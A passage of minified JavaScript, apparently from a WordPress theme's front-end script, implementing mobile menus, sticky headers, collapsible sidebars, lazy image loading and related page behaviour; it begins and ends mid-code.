o="ids"==n?"id":"class",s=i[n];return"object"!=typeof i||!i[n]||!e.isArray(i[n])||0===i[n].length||!(t.parents(s.map((function(e){return"id"==o?"#"+e:"."+e})).join(",")).length>0)&&(!t.attr(o)||0===t.attr(o).split(" ").filter((function(t){return-1!=e.inArray(t,s)})).length)},_isMobileScreenSize:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 720px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return t.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(e){var t=[];return _.each(e,(function(e,i){e.length>0&&e.find("IFRAME").length>0&&t.push(i)})),t},observeAddedNodesOnDom:function(t,i,n){var o=e(t)[0];new(window.MutationObserver||window.WebKitMutationObserver)((function(t){t.forEach((function(t){if(t.addedNodes.length)for(var o=e(t.addedNodes).find(i),s=0,r=o.length;s<r;s++)n(o[s])}))})).observe(o,{childList:!0,subtree:!0})}};t.methods.Base=t.methods.Base||{},e.extend(t.methods.Base,i)}(jQuery,czrapp),function(e,t){var i={addBrowserClassToBody:function(){e.browser&&(e.browser.chrome?t.$_body.addClass("chrome"):e.browser.webkit&&t.$_body.addClass("safari"),e.browser.mozilla?t.$_body.addClass("mozilla"):(e.browser.msie||"8.0"===e.browser.version||"9.0"===e.browser.version||"10.0"===e.browser.version||"11.0"===e.browser.version)&&t.$_body.addClass("ie").addClass("ie"+e.browser.version.replace(/[.0]/g,"")),t.$_body.hasClass("ie")&&t.$_body.addClass(e.browser.version))}};t.methods.BrowserDetect=t.methods.BrowserDetect||{},e.extend(t.methods.BrowserDetect,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={imgSmartLoad:function(){var t=1==HUParams.imgSmartLoadEnabled,i=HUParams.imgSmartLoadOpts.parentSelectors.join();_params=_.size(HUParams.imgSmartLoadOpts.opts)>0?HUParams.imgSmartLoadOpts.opts:{};var n=function(){t&&e(i).each((function(){e(this).data("smartLoadDone")?e(this).trigger("trigger-smartload"):e(this).imgSmartLoad(_params)}))};if(n(),this.observeAddedNodesOnDom("body","img",_.debounce((function(e){n()}),50)),1==HUParams.centerAllImg){var o=this,s=t?e(_.filter(e(i).find("img"),(function(t){return e(t).is(HUParams.imgSmartLoadOpts.opts.excludeImg.join())}))):e(i).find("img");$_to_center_with_delay=e(_.filter(s,(function(t){return e(t).hasClass("tc-holder-img")}))),setTimeout((function(){o.triggerSimpleLoad($_to_center_with_delay)}),300),o.triggerSimpleLoad(s)}},extLinks:function(){(HUParams.extLinksStyle||HUParams.extLinksTargetExt)&&e("a",".post-inner .entry p, .post-inner .entry li, .type-page .entry p, .type-page .entry li").extLinks({addIcon:HUParams.extLinksStyle,iconClassName:"hu-external",newTab:HUParams.extLinksTargetExt,skipSelectors:_.isObject(HUParams.extLinksSkipSelectors)?HUParams.extLinksSkipSelectors:{}})},parallax:function(){e(".parallax-item").czrParallax()}};t.methods.JQPlugins=t.methods.JQPlugins||{},e.extend(t.methods.JQPlugins={},i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={setupUIListeners:function(){var i=this;if(this.windowWidth=new t.Value(t.$_window.width()),this.isScrolling=new t.Value(!1),this.isResizing=new t.Value(!1),this.scrollPosition=new t.Value(t.$_window.scrollTop()),this.scrollDirection=new t.Value("down"),i.previewDevice=new t.Value("desktop"),i._isCustomizing()){var n=function(){wp.customize.preview.bind("previewed-device",(function(e){i.previewDevice(e)}))};wp.customize.preview?n():wp.customize.bind("preview-ready",(function(){n()}))}i.windowWidth.bind((function(t,n){i.isResizing(i._isMobileScreenSize?Math.abs(n-t)>2:Math.abs(n-t)>0),clearTimeout(e.data(this,"resizeTimer")),e.data(this,"resizeTimer",setTimeout((function(){i.isResizing(!1)}),50))})),i.isResizing.bind((function(e){t.$_body.toggleClass("is-resizing",e)})),this.isScrolling.bind((function(e,i){t.$_body.toggleClass("is-scrolling",e),e||t.trigger("scrolling-finished")})),this.scrollPosition.bind((function(e,n){t.$_body.toggleClass("is-scrolled",e>100),e<=50&&t.trigger("page-scrolled-top",{}),i.scrollDirection(e>=n?"down":"up")})),t.$_window.on("resize",_.throttle((function(e){i.windowWidth(t.$_window.width())}),10)),t.$_window.on("scroll",_.throttle((function(){i.isScrolling(!0),i.scrollPosition(t.$_window.scrollTop()),clearTimeout(e.data(this,"scrollTimer")),e.data(this,"scrollTimer",setTimeout((function(){i.isScrolling(!1)}),100))}),10))},onSlidingCompleteResetCSS:function(t){(t=t||e(this)).css({display:"",paddingTop:"",marginTop:"",paddingBottom:"",marginBottom:"",height:""})}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={mobileMenu:function(){var i=this;i.mobileMenu=new t.Values,e(".nav-container").each((function(n){if(_.isString(e(this).attr("data-menu-id"))){var o,s=e(this),r=!_.isString(e(this).attr("data-menu-scrollable"))||"false"!=e(this).attr("data-menu-scrollable"),a=s.attr("data-menu-id");if(!i.mobileMenu.has(a)){var l=s.find(".nav-wrap"),c=".nav-toggle, .ham__navbar-toggler, .ham__navbar-toggler-two",d=s.find(c);1==l.length&&1==d.length&&(o=t.Value.extend(i.MobileCTOR),i.mobileMenu.add(a,new o(a,{container:s,menu_wrapper:l,button:d,button_selectors:c,is_scrollable:r})))}}}))},MobileCTOR:{initialize:function(i,n){var o=this;t.Value.prototype.initialize.call(o,null,n),e.extend(o,n||{}),o("collapsed").button.toggleClass("collapsed",!0).toggleClass("active",!1).attr("aria-expanded",!1),o.bind((function(i){return e.Deferred((function(){var e=this;t.userXP.headerSearchExpanded(!1).done((function(){o._toggleMobileMenu().done((function(t){o.button.toggleClass("hovering","expanded"==t).toggleClass("focusing","expanded"==t),e.resolve()}))}))})).promise()}),{deferred:!0}),t.setupDOMListeners([{trigger:"mousedown focusin keydown",selector:o.button_selectors,actions:function(){this("collapsed"==this()?"expanded":"collapsed")}},{trigger:"mouseenter",selector:o.button_selectors,actions:function(){this.button.addClass("hovering")}},{trigger:"mouseleave",selector:o.button_selectors,actions:function(){this.button.removeClass("hovering")}}],{dom_el:o.container},o),t.localized.mobileSubmenuExpandOnClick&&(o.menu_wrapper.addClass("submenu-click-expand"),t.setupDOMListeners([{trigger:"mousedown focusin keydown",selector:o.button_selectors,actions:function(){this._collapsibleSubmenu()},once:!0}],{dom_el:o.container},o)),t.userXP.isResizing.bind((function(e){e&&o("collapsed")})),e(o.container).on("mouseup",".menu-item a",(function(i){t.userXP._isMobileScreenSize()&&"#"!==e(this).attr("href")&&(i.preventDefault(),i.stopPropagation(),o("collapsed"))}))},_toggleMobileMenu:function(){var i=this,n="expanded"==i(),o=e.Deferred();return i.button.toggleClass("collapsed",!n).toggleClass("active",n).attr("aria-expanded",n),e.when(i.menu_wrapper.toggleClass("expanded",n)).done((function(){var s=e(this);s.find(".nav").stop()[n?"slideDown":"slideUp"]({duration:300,complete:function(){if(i.is_scrollable){var r=(void 0===window.innerHeight?window.innerHeight:t.$_window.height())-s.offset().top+t.$_window.scrollTop();s.css({"max-height":n?r:"",overflow:"auto"})}t.userXP.onSlidingCompleteResetCSS(e(this).toggleClass("expanded",n)),o.resolve(n)}})})),o.promise()},_collapsibleSubmenu:function(){var i=this,n=".hu.submenu",o={SHOW:"show"+n,HIDE:"hide"+n,CLICK:"mousedown"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n},s="expanded",r="hu-dropdown-toggle",a="hu-dropdown-toggle-wrapper",l="screen-reader-text",c=".menu-item-has-children, .page_item_has_children",d=".current-menu-ancestor",u=".sub-menu",h=e("<button />",{class:r,"aria-expanded":!1}).append(t.localized.submenuTogglerIcon).append(e("<span />",{class:l,text:t.localized.i18n.collapsibleExpand})),p=e("<span />",{class:a}).append(h);i.menu_wrapper.find(c).children("a").after(p),i.menu_wrapper.find(d+">."+a+" ."+r).addClass(s).attr("aria-expanded","true").find("."+l).text(t.localized.i18n.collapsibleCollapse),i.menu_wrapper.find(d+">"+u).addClass(s),i.menu_wrapper.find(d).addClass(s),e(i.menu_wrapper).on(o.CLICK,'a[href="#"]',(function(i){t.userXP._isMobileScreenSize()&&(i.preventDefault(),i.stopPropagation(),e(this).next("."+a).find("."+r).trigger(o.CLICK))})).on(o.CLICK,"."+r,(function(t){t.preventDefault();var n=e(this);n.trigger(n.closest(c).hasClass(s)?o.HIDE:o.SHOW),f(i,n)})).on(o.SHOW+" "+o.HIDE,"."+r,(function(i){var n=e(this);n.closest(c).toggleClass(s),n.closest("."+a).next(u).stop()[o.SHOW==i.type+"."+i.namespace?"slideDown":"slideUp"]({duration:300,complete:function(){var i="false"===n.attr("aria-expanded");$submenu=e(this),n.attr("aria-expanded",i).find("."+l).text(i?t.localized.i18n.collapsibleCollapse:t.localized.i18n.collapsibleExpand),$submenu.toggleClass(s),t.userXP.onSlidingCompleteResetCSS($submenu)}})})).on(o.FOCUSIN,'a[href="#"]',(function(i){t.userXP._isMobileScreenSize()&&(i.preventDefault(),i.stopPropagation(),e(this).next("."+a).find("."+r).trigger(o.FOCUSIN))})).on(o.FOCUSOUT,'a[href="#"]',(function(i){t.userXP._isMobileScreenSize()&&(i.preventDefault(),i.stopPropagation(),_.delay((function(){e(this).next("."+a).find("."+r).trigger(o.FOCUSOUT)}),250))})).on(o.FOCUSIN,"."+r,(function(t){t.preventDefault(),e(this).trigger(o.SHOW)})).on(o.FOCUSIN,(function(t){t.preventDefault(),e(t.target).length>0&&e(t.target).addClass("hu-mm-focused")})).on(o.FOCUSOUT,(function(t){t.preventDefault();e(this);_.delay((function(){e(t.target).length>0&&e(t.target).removeClass("hu-mm-focused"),i.container.find(".hu-mm-focused").length<1&&i("collapsed")}),200)}));var f=function(t,i){for(var n=e.makeArray(i.parents(c)),a=e.makeArray(e("."+r,t.menu_wrapper)),l=0;l<a.length;l++){var d=e(a[l]).closest(c)[0];!e(d).hasClass(s)||e.inArray(d,n)>-1||e(a[l]).trigger(o.HIDE)}}}}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={stickify:function(){var i=this;this.stickyCandidatesMap={mobile:{mediaRule:"only screen and (max-width: 719px)",selector:"mobile-sticky"},desktop:{mediaRule:"only screen and (min-width: 720px)",selector:"desktop-sticky"}},this.stickyMenuWrapper=!1,this.stickyMenuDown=new t.Value("_not_set_"),this.stickyHeaderThreshold=50,this.currentStickySelector=new t.Value(""),this.hasStickyCandidate=new t.Value(!1),this.stickyHeaderAnimating=new t.Value(!1),this.userStickyOpt=new t.Value(i._setUserStickyOpt()),this.currentStickySelector.bind((function(n,o){var s,r,a,l=function(){t.$_header.css({height:""}).removeClass("fixed-header-on"),i.stickyMenuDown(!1),i.stickyMenuWrapper=!1,i.hasStickyCandidate(!1)};if(_.isEmpty(n))l();else if(i.hasStickyCandidate(1==t.$_header.find(n).length),i.hasStickyCandidate())if(i.stickyMenuWrapper=t.$_header.find(n),0<e("#header-image-wrap").find("img").length){s="#header-image-wrap img",r=_.debounce((function(e){t.$_header.css("height",""),t.$_header.css("height",t.$_header.height()).addClass("fixed-header-on")}),100),a=e(s)[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(e){e.forEach((function(e){"attributes"===e.type&&r()}))})).observe(a,{attributes:!0})}else t.$_header.css({height:t.$_header.height()}).addClass("fixed-header-on");else l()})),this.scrollPosition.bind((function(e,t){i.hasStickyCandidate()&&(Math.abs(e-t)<=5||i.stickyMenuDown(e<t))}));var n=function(){"up"==i.scrollDirection()&&i._mayBeresetTopPosition()};t.bind("scrolling-finished",n),t.bind("topbar-collapsed",n),i.stickyMenuDown.validate=function(e){return!!i.hasStickyCandidate()&&("stick_up"!=i.userStickyOpt()||(i.scrollPosition()<i.stickyHeaderThreshold&&!e?(i.isScrolling()||t.errorLog("Menu too close from top to be moved up"),i.stickyMenuDown()):e))},i.stickyMenuDown.bind((function(t,n,o){return _.isBoolean(t)&&i.hasStickyCandidate()?(o=_.extend({direction:t?"down":"up",force:!1,menu_wrapper:i.stickyMenuWrapper,fast:!1},o||{}),i._animate({direction:o.direction,force:o.force,menu_wrapper:o.menu_wrapper,fast:o.fast})):e.Deferred((function(){return this.resolve().promise()}))}),{deferred:!0}),i.isResizing.bind((function(n){i.userStickyOpt(i._setUserStickyOpt()),i._setStickySelector(),i.hasStickyCandidate()?i.stickyMenuDown(i.scrollPosition()<i.stickyHeaderThreshold,{fast:!0}).done((function(){t.$_header.css("height","").removeClass("fixed-header-on"),i.hasStickyCandidate()&&t.$_header.css("height",t.$_header.height()).addClass("fixed-header-on")})):i.stickyMenuDown(!1).done((function(){e("#header").css("padding-top","")})),i._isMobileScreenSize()?(e(".full-width.topbar-enabled #header").css("padding-top",""),i._mayBeresetTopPosition()):i._adjustDesktopTopNavPaddingTop()})),i._setStickySelector(),!i._isMobileScreenSize()&&i.hasStickyCandidate()&&i._adjustDesktopTopNavPaddingTop()},_setStickySelector:function(){var e=this,t=!1;_.each(e.stickyCandidatesMap,(function(i,n){_.isFunction(window.matchMedia)&&matchMedia(i.mediaRule).matches&&"no_stick"!=e.userStickyOpt()&&(t=[".nav-container",i.selector].join("."))})),e.currentStickySelector(t)},_setUserStickyOpt:function(e){return _.isUndefined(e)&&_.each(this.stickyCandidatesMap,(function(t,i){_.isFunction(window.matchMedia)&&matchMedia(t.mediaRule).matches&&(e=i)})),e=e||"desktop",HUParams.menuStickyUserSettings&&HUParams.menuStickyUserSettings[e]?HUParams.menuStickyUserSettings[e]:"no_stick"},_adjustDesktopTopNavPaddingTop:function(){var i=this;!i._isMobileScreenSize()&&i.hasStickyCandidate()?e(".full-width.topbar-enabled #header").css("padding-top",t.$_header.find(i.currentStickySelector()).outerHeight()):e("#header").css("padding-top","")},_mayBeresetTopPosition:function(){var t=this,i=t.stickyMenuWrapper;"up"==t.scrollDirection()&&i.length&&(t.scrollPosition()>=t.stickyHeaderThreshold||(t._isMobileScreenSize()||t._adjustDesktopTopNavPaddingTop(),t.stickyMenuDown(!0,{force:!0,fast:!0}).done((function(){t.stickyHeaderAnimating(!0),e.Deferred((function(){var e=this;_.delay((function(){"up"==t.scrollDirection()&&t.scrollPosition()<10&&i.css({"-webkit-transform":"","-moz-transform":"","-ms-transform":"","-o-transform":"",transform:""}),t.stickyHeaderAnimating(!1),e.resolve()}),10)})).promise().done((function(){}))}))))},_animate:function(i){i=_.extend({direction:"down",force:!1,menu_wrapper:{},fast:!1},i||{});var n=e.Deferred(),o=this,s=i.menu_wrapper.length?i.menu_wrapper:t.$_header.find(o.currentStickySelector());o.scrollPosition();if(!s.length)return n.resolve().promise();t.$_header.hasClass("fixed-header-on")||t.$_header.addClass("fixed-header-on");var r=function(){var e,r=s.outerHeight(),a=0;i.fast&&s.addClass("fast"),_.isFunction(window.matchMedia)&&matchMedia("screen and (max-width: 600px)").matches&&1==t.$_wpadminbar.length&&(a-=s.outerHeight()),e="up"==i.direction?"translate(0px, -"+r+"px)":"translate(0px, -"+a+"px)",o.stickyHeaderAnimating(!0),o.stickyHeaderAnimationDirection=i.direction,s.toggleClass("sticky-visible","down"==i.direction),s.css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,"-o-transform":e,transform:e}),_.delay((function(){o.stickyHeaderAnimating(!1),i.fast&&s.removeClass("fast"),n.resolve()}),i.fast?100:350)};return _.delay((function(){var e=_.isString(s.attr("data-menu-id"))?s.attr("data-menu-id"):"";t.userXP.mobileMenu.has(e)?t.userXP.mobileMenu(e)("collapsed").done((function(){r()})):r()}),50),n.promise()}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={sidebarToLife:function(){var i=this;if(i.sidebars=new t.Values,i.maxColumnHeight=new t.Value(i._getMaxColumnHeight()),i.maxColumnHeight.bind((function(e){i.sidebars.each((function(e){e.isStickyfiable()&&e._setStickyness()}))})),t.isMobileUserAgent=new t.Value("1"==HUParams.isWPMobile),!_.isUndefined(window.MobileDetect)&&_.isFunction(window.MobileDetect)){var n=new MobileDetect(window.navigator.userAgent);t.isMobileUserAgent(!_.isNull(n.mobile()))}i.sidebars.stickyness=new t.Value({}),i.sidebars.stickyness.bind((function(e){var n=!0;i.sidebars.each((function(e){n="top"!=e.stickyness()&&n})),t.$_mainWrapper.css({overflow:n?"hidden":""})})),t.ready.then((function(){t.userXP.stickyHeaderAnimating.bind((function(e){i._isStickyOptionOn()&&i.sidebars.each((function(e){e._translateSbContent(t.userXP.stickyMenuDown())}))}))})),t.$_window.on("scroll",_.throttle((function(){i._isStickyOptionOn()&&i.sidebars.each((function(e){e.isStickyfiable()&&e._setStickyness()}))}),10)),t.$_window.on("scroll",_.throttle((function(){t.userXP.maxColumnHeight(t.userXP._getMaxColumnHeight()),i.sidebars.each((function(e){e.isStickyfiable()&&"expanded"==e()&&e._stickify()}))}),300)),t.userXP.windowWidth.bind((function(e){t.userXP.maxColumnHeight(t.userXP._getMaxColumnHeight()),i.sidebars.each((function(e){e.isStickyfiable(e._isStickyfiable()),e("collapsed").done((function(){e._stickify()}))}))})),e(".s1, .s2","#wrapper .main").each((function(n){if(_.isString(e(this).attr("data-sb-id"))&&!_.isEmpty(e(this).attr("data-sb-id"))){var o,s=e(this),r=s.attr("data-sb-id"),a=s.attr("data-position"),l=s.attr("data-layout");if(!_.isString(a)||!_.isString(l)||!_.isString(r))throw new Error("Missing id, position or layout for sidebar "+r);if(1!=s.find(".sidebar-content").length||1!=s.find(".sidebar-toggle").length)throw new Error("Missing content or toggle button for sidebar "+r);o=t.Value.extend(i.SidebarCTOR),i.sidebars.add(r,new o(r,{container:s,position:a,layout:l,extended_width:"s1"==r?HUParams.sidebarOneWidth:HUParams.sidebarTwoWidth}))}}))},_isUserStickyOnMobiles:function(){return HUParams.sbStickyUserSettings&&_.isObject(HUParams.sbStickyUserSettings)&&_.extend({mobile:!1},HUParams.sbStickyUserSettings).mobile||!1},_isUserStickyOnDesktops:function(){return HUParams.sbStickyUserSettings&&_.isObject(HUParams.sbStickyUserSettings)&&_.extend({desktop:!1},HUParams.sbStickyUserSettings).desktop||!1},_isStickyOptionOn:function(){var e=this;return!(!e._isUserStickyOnMobiles()&&!e._isUserStickyOnDesktops())&&(!!t.isMobileUserAgent()||t.userXP._isMobileScreenSize()?e._isUserStickyOnMobiles():e._isUserStickyOnDesktops())},_getMaxColumnHeight:function(){var i=[];return t.userXP.sidebars.each((function(e){i.push(e._getVisibleHeight())})),e(".content","#wrapper .main").each((function(){1==e(this).length&&i.push(e(this).outerHeight())})),Math.max.apply(null,i)},SidebarCTOR:{initialize:function(i,n){if(!e.isReady)throw new Error("Sidebars must be instantiated on DOM ready");var o=this;o.id=i,e.extend(o,n||{}),o.button_selectors=".sidebar-toggle",o.button=o.container.find(o.button_selectors),t.Value.prototype.initialize.call(o,null,n),o.stickyness=new t.Value,o.animating=new t.Value(!1),o.isStickyfiable=new t.Value(o._isStickyfiable()),t.setupDOMListeners([{trigger:"focusin mousedown keydown",selector:o.button_selectors,actions:function(){var e=this;t.userXP.sidebars.each((function(t){t(t.id==e.id?t():"collapsed")})),e("collapsed"==e()?"expanded":"collapsed").done((function(){e._stickify()}))}},{trigger:"mouseenter",selector:o.button_selectors,actions:function(){this.button.addClass("hovering")}},{trigger:"mouseleave",selector:o.button_selectors,actions:function(){this.button.removeClass("hovering")}}],{dom_el:o.container},o),o("collapsed"),o.container.css({"-webkit-transform":"translateZ(0)","-moz-transform":"translateZ(0)","-ms-transform":"translateZ(0)","-o-transform":"translateZ(0)",transform:"translateZ(0)"}),o.bind((function(t){return e.Deferred((function(){var e=this;o._toggleSidebar().done((function(t){o.button.toggleClass("hovering","expanded"==t),e.resolve()}))})).promise()}),{deferred:!0}),o.validate=function(e){return this._isExpandable()?e:"collapsed"},o.stickyness.bind((function(i,n){_stckness=e.extend({},!0,_.isObject(t.userXP.sidebars.stickyness())?t.userXP.sidebars.stickyness():{}),_stckness[o.id]=i,t.userXP.sidebars.stickyness(_stckness);var s=i;if(o._isHighestColumn()&&"between"==s)switch(n){case"top":s="bottom";break;case"bottom":s="top"}o._stickify(s)})),o.isStickyfiable.bind((function(e){e||o._resetStickyness()}))},_setStickyness:function(){var e=this;if(e.isStickyfiable()){var i=t.$_mainWrapper.offset().top,n=i+t.userXP.maxColumnHeight(),o=t.$_window.scrollTop(),s=n-(e.container.outerHeight()+0);s<0||e.stickyness(o>=s?"bottom":o>=i?"between":o<i?"top":void 0)}},_stickify:function(e){var i=this;if(i.isStickyfiable()){e=e||i.stickyness(),t.userXP.maxColumnHeight(t.userXP._getMaxColumnHeight(),{silent:!0});var n=t.$_mainWrapper.offset().top+t.userXP.maxColumnHeight(),o="expanded"==i();switch(e){case"top":i._resetStickyness();break;case"between":i.container.addClass("sticky"),i._translateSbContent(),o?i._resetStickyness():i.container.css({position:"fixed",top:"0px",height:o?Math.max(i._getInnerHeight(),t.$_window.height())+"px":"",left:i._getStickyXOffset(),"padding-bottom":o?0:""});break;case"bottom":i._resetStickyness(),i._isHighestColumn()||i.container.offset({top:n-i.container.outerHeight()})}}},_toggleSidebar:function(){var i=this,n="expanded"==i();return e.Deferred((function(){var o,s,r,a,l=this;e.Deferred((function(){var e=this;switch(i.animating(!0),t.$_body.toggleClass("sidebar-expanded",n).toggleClass("sidebar-expanding",n).toggleClass("sidebar-collapsing",!n),i.container.toggleClass("expanding",n).toggleClass("collapsing",!n),i.position){case"right":o=-(i.extended_width-50),s="col-3cl"==i.layout?n?-i.extended_width-50:-100:n?-i.extended_width:-50;break;case"middle-right":o=-(i.extended_width-50),s=n?-i.extended_width:-50;break;case"middle-left":o=i.extended_width-50,r=n?-i.extended_width:-50;break;case"left":o=i.extended_width-50,r="col-3cr"==i.layout?n?-i.extended_width-50:-100:n?-i.extended_width:-50}a="translate3d("+(o=n?o:0)+"px,0px,0px)",i.container.css({width:n?i.extended_width+"px":"50px","margin-right":_.isEmpty(s+"")?"":s+"px","margin-left":_.isEmpty(r+"")?"":r+"px",height:n?i._getExpandedHeight()+"px":i.container.height()+"px","-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,"-o-transform":a,transform:a}),t.$_mainContent.css({"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,"-o-transform":a,transform:a}),i.container.find(".sidebar-content").css("opacity",n?0:1),i.container.find(".sidebar-toggle-arrows").css("opacity",0),_.delay((function(){e.resolve()}),350)})).promise().done((function(){if(i.container.toggleClass("expanded",n).toggleClass("collapsed",!n),i.container.removeClass("expanding").removeClass("collapsing").css({width:n?i.extended_width+"px":"","margin-right":"","margin-left":"",height:n?i._getExpandedHeight()+"px":""}),i.container.find(".sidebar-toggle-arrows").css("opacity",1),i.container.find(".sidebar-content").css({opacity:""}),i.animating(!1),t.$_body.removeClass("sidebar-expanding").removeClass("sidebar-collapsing"),t.userXP.maxColumnHeight(t.userXP._getMaxColumnHeight()),i.isStickyfiable()&&i._setStickyness(),n){var o=1==e("#ha-large-header").length?e("#ha-large-header"):t.$_header;e("html, body").animate({scrollTop:o.height()},{duration:"slow",complete:function(){l.resolve()}})}else l.resolve()}))})).promise()},_resetStickyness:function(){var e=this;e.container.removeClass("sticky"),e.container.css({position:"",top:"",left:"",right:"","margin-left":"","margin-right":"","padding-bottom":"","min-height":""}),"expanded"!=e()&&e.container.css("height",""),e._translateSbContent()},_translateSbContent:function(e){if(!this._isHighestColumn()){e=e||t.userXP.stickyMenuDown();var i,n=this,o=0,s=0,r=t.userXP.stickyMenuWrapper,a=1==r.length?r.height():50;"between"==n.stickyness()&&(1==t.$_wpadminbar.length&&t.userXP.hasStickyCandidate()&&(o+=t.$_wpadminbar.outerHeight(),s+=t.$_wpadminbar.outerHeight()),e&&t.userXP.hasStickyCandidate()&&(o+=a)),i=e&&"between"==n.stickyness()?"translate(0px, "+o+"px)":"translate(0px, "+s+"px)",n.container.find(".sidebar-content, .sidebar-toggle").css({"-webkit-transform":i,"-moz-transform":i,"-ms-transform":i,"-o-transform":i,transform:i})}},_getStickyXOffset:function(){var i=this,n="expanded"==i(),o=e(".main","#wrapper"),s=o.find(".content"),r="";if("between"!=i.stickyness())return"";switch(i.position){case"left":r=n?o.offset().left+50:o.offset().left+i.container.width(),"col-3cr"==i.layout&&(r=n?o.offset().left+t.userXP.sidebars("s2").container.width()+50:"");break;case"middle-left":r=t.userXP.sidebars("s1").container.width()+o.offset().left+50,"col-3cr"==i.layout&&(n||(r=""));break;case"middle-right":r=o.offset().left+s.outerWidth();break;case"right":r=n?o.offset().left+o.outerWidth()-50:o.offset().left+o.outerWidth()-i.container.width()}return _.isEmpty(r)?r:r+"px"},_getExpandedHeight:function(){var e=t.$_window.height();t.$_mainWrapper.offset().top,t.$_mainWrapper.find(".content").outerHeight(),this.container.offset().top,t.userXP.maxColumnHeight();return Math.max(e,this._getInnerHeight())},_isExpandable:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (min-width: 480px) and (max-width: 1200px)").matches},_isStickyfiable:function(){return t.userXP._isStickyOptionOn()&&1==t.$_mainWrapper.length&&1==t.$_mainContent.length&&_.isFunction(window.matchMedia)&&matchMedia("only screen and (min-width: 480px)").matches},_isHighestColumn:function(){return t.userXP.maxColumnHeight()==this._getInnerHeight()},_getInnerHeight:function(){return this.container.find(".sidebar-content").height()+this.container.find(".sidebar-toggle").height()},_getVisibleHeight:function(){return"expanded"==this()?this._getInnerHeight():this.container.height()}}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={fittext:function(){if(_.isObject(HUParams.fitTextMap)){var i=_.isNumber(HUParams.userFontSize)&&1*HUParams.userFontSize>0?HUParams.userFontSize:16,n=HUParams.fitTextMap,o=HUParams.fitTextCompression;_.size(n)<1?t.errorLog("Unable to apply fittext params, wrong HUParams.fitTextMap."):_.each(n,(function(t,n){if(_.isObject(t)&&(t=_.extend({selectors:"",minEm:1,maxEm:1},t),!(1>e(t.selectors).length))){var s=t.compression&&_.isNumber(t.compression)?t.compression:_.isNumber(o)?o:1.5;e(t.selectors).fitText(s,{minFontSize:Math.round(t.minEm*i*100)/100+"px",maxFontSize:Math.round(t.maxEm*i*100)/100+"px"}).addClass("fittexted_for_"+n)}}))}},outline:function(){t.$_body.hasClass("mozilla")&&"function"==typeof tcOutline&&tcOutline()},topNavToLife:function(){var i=".topbar-toggle-down",n=e("#nav-topbar.desktop-sticky"),o=n.find(".nav-wrap");if(this.topNavExpanded=new t.Value(!1),1==e("#nav-topbar.desktop-sticky").length&&1==e("#nav-topbar.desktop-sticky").find(".nav-wrap").length){var s=function(s){e(i,n).css({display:(o.height()>60||s)&&!t.userXP._isMobileScreenSize()?"inline-block":""})},r=function(){n.css({"max-width":t.$_window.width()})};_.delay(s,100),r(),t.userXP.windowWidth.bind((function(){r(),s(),t.userXP.topNavExpanded(!1)})),this.topNavExpanded.bind((function(r,a,l){return l=_.extend({height:0},l||{}),e.Deferred((function(){var a=this,c=Math.max(o.height(),l.height);s(r),t.userXP.headerSearchExpanded(!1).done((function(){e.when(e("#header").toggleClass("topbar-expanded",r)).done((function(){e(i,n).find('i[data-toggle="'+(r?"down":"up")+'"]').css({opacity:0}),n.css({height:r?c+"px":"50px",overflow:r?"visible":""}),_.delay((function(){e(i,n).find('i[data-toggle="'+(r?"down":"up")+'"]').css({display:"none"}),e(i,n).find('i[data-toggle="'+(r?"up":"down")+'"]').css({display:"inline-block",opacity:r?1:""}),a.resolve(),r||(s(),t.trigger("topbar-collapsed"))}),250)}))}))})).promise()}),{deferred:!0}),t.setupDOMListeners([{trigger:"click keydown",selector:i,actions:function(){t.userXP.topNavExpanded(!t.userXP.topNavExpanded())}}],{dom_el:e("#header")},t.userXP),t.userXP.stickyHeaderAnimating&&t.userXP.stickyHeaderAnimating.bind((function(e){t.userXP.topNavExpanded(!1)}))}},headerSearchToLife:function(){var i=this,n=".toggle-search",o=e("#nav-topbar.desktop-sticky");i.headerSearchExpanded=new t.Value(!1),i.headerSearchExpanded.bind((function(i){return e.Deferred((function(){var s=this;e.when(e(n,"#header").toggleClass("active",i)).done((function(){i&&o.css({overflow:i?"visible":"",height:t.userXP.topNavExpanded()?1==o.find(".nav-wrap").length?o.find(".nav-wrap").height():"auto":""}),e(".search-expand","#header").stop()[i?"slideDown":"slideUp"]({duration:250,complete:function(){i?e(".search-expand input","#header").trigger("focus"):(o.css({overflow:""}),t.userXP.topNavExpanded()||o.css({height:""})),s.resolve()}})}))})).promise()}),{deferred:!0}),t.setupDOMListeners([{trigger:"mousedown keydown",selector:n,actions:function(){t.userXP.headerSearchExpanded(!t.userXP.headerSearchExpanded())}}],{dom_el:e("#header")},t.userXP),t.userXP.windowWidth.bind((function(){i.headerSearchExpanded(!1)})),t.userXP.stickyHeaderAnimating&&t.userXP.stickyHeaderAnimating.bind((function(e){i.headerSearchExpanded(!1)})),e(n,"#header").on("focusin",(function(e){i.headerSearchExpanded(!0)}))},scrollToTop:function(){e("a#back-to-top").on("click",(function(){return e("html, body").animate({scrollTop:0},"slow"),!1}))},widgetTabs:function(){var t=e(".alx-tabs-nav"),i=t.children("li");e(".alx-tabs-container");t.each((function(){var t=e(this);t.next().children(".alx-tab").stop(!0,!0).hide().siblings(t.find("a").attr("href")).show(),t.children("li").first().addClass("active").stop(!0,!0).show()})),i.on("click",(function(t){var 